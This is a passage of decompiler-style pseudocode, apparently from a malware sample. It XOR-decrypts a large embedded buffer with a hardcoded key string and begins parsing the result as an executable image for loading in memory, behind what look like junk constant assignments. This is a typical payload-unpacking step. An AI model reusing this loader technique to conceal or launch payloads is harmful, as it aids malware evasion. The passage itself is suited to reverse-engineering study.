 in_ZF = 1;
DAT_10082da0 = 0x41a887d5ec000000;
local_12d8 = 0x6a;
local_12e0 = 0xffffffc5;
local_12e8 = 0xfffd626a;
local_12f0 = 0x41f80000;
local_12f8 = 0x3c;
local_1300 = 0xc8949f80;
local_1308 = 0x12f2;
local_1310 = 0x43910000;
local_1318 = 0xc7754600;
local_1320 = 0xffff7264;
local_1328 = 0x450;
local_1330 = 0x2d0;
}
for (; local_8 < 0x17000; local_8 = local_8 + 1) {
bVar1 = (&DAT_10082db0)[local_8];
*(undefined **)(puVar5 + -4) = PTR_s_GcPGsTxO1R_10082da8;
puVar6 = puVar5 + -8;
*(undefined4 *)(puVar5 + -8) = 0x1001a468;
uVar3 = lstrlenA(*(LPCSTR *)(puVar5 + -4));
(&DAT_10082db0)[local_8] = bVar1 ^ PTR_s_GcPGsTxO1R_10082da8[local_8 % uVar3];
puVar5 = puVar6;
}
local_4c = &DAT_10082db0;
local_10[0] = &DAT_10082db0 + DAT_10082dec;
*(undefined4 *)(puVar5 + -4) = *(undefined4 *)(DAT_10082dec + 0x10082e00);
*(undefined4 *)(puVar5 + -8) = 0x10020d86;
local_10[1] = _malloc(*(size_t *)(puVar5 + -4));
local_24 = (undefined *)((int)local_10[0] + 0xf8);
*(undefined4 *)(puVar5 + -4) = *(undefined4 *)((int)local_10[0] + 0x54);